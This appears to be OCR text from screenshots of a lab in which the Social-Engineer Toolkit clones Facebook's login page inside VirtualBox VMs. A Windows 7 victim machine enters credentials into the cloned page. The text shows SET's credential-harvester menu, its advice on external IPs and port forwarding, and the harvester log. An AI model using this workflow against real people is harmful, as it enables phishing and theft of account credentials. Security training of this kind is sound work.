 Kali-Linux-2021.3-vbox-amd64 (Instantánea 2) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Ettercap
Shell No. 1
07:43 AM
Shell No. 1
File Actions Edit View Help
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.5 - - [22/Nov/2021 07:42:51] "GET / HTTP/1.1" 200 -
windows7-sgy [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Facebook - Windows Internet Explorer
http://facebook.com/
Bing
Favoritos Sitios sugeridos Galería de Web Slice
Facebook
Página Seguridad Herramientas
Correo electrónico o teléfono Contraseña
facebook Crear cuenta nueva juanito@gmail.com ••••••••••
¿Has olvidado los datos de la cuenta?
Bloqueo temporal
Parece que has usado de forma indebida esta función por ir demasiado rápido. Se te ha
bloqueado temporalmente y no puedes usarla.
Back
Listo
Internet | Modo protegido: activado
100%
Internet | Modo protegido: activado
100%
ES
12:43
22/11/20